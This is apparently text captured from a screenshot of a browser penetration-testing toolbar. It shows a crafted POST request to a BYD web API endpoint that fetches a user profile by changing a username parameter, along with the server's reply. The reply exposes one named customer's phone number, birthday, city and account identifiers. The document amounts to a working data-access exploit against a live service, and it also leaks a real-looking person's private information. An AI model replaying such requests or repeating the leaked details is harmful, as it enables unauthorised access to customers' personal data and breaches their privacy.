 webapi.byd.com.cn/router/rest
迪讯号
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://webapi.byd.com.cn/router/rest
Split URL
Execute
Enable Post data
Enable Referrer
Post data
app_v=2.0&v=1.0&username=922520&app_key=120&method=byd.user.UserService.userInfo
{"status":10000,"info":"操作成功","data":
{"uid":445544,"c_car_owner":"1","birthday":"1989-02-28","sex":"1","c_province_name":"吉
林","status":"","c_user_no":"922520","n_userinfo_id":922521,"c_city_name":"长
春","c_user_phone":"13278368865","n_province_id":10302,"c_byd_user_flag":"0","n_city_id":"JL001","c_bank_flag":"
10:38:35","username":"922520","c_user_reg":"100","nickName":"蜗牛奔跑","email":"","name":"秦
利","ofUserImage":"http://club.bydauto.com.cn/uc_server/avatar.php?uid=445544&
1000000000","modificationDate":"2014-11-07 13:02:20","n_user_id":922652,"c_rel_id":"1-1DMQV7"}}